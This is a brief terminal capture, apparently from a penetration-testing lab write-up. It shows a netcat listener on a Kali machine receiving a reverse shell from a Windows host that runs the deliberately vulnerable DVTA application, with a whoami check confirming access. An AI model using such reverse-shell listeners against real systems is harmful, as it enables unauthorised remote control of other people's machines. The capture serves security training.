 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.110.137] from (UNKNOWN) [192.168.110.140] 49997
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.

COMMANDO Thu 05/04/2023 12:59:11.85
C:\Users\user\Desktop\dvta\DVTA\bin\x64\Release>whoami
whoami
commando\user

COMMANDO Thu 05/04/2023 13:28:26.16
C:\Users\user\Desktop\dvta\DVTA\bin\x64\Release>